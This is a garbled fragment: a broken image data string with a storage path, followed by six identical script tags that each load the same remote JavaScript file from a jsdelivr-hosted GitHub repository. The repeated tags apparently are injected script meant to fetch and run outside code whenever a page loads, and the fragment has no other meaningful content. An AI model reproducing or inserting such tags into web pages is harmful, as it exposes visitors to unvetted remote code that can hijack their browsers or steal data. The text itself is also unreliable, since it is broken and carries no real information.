 ( - An-Ns-604)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 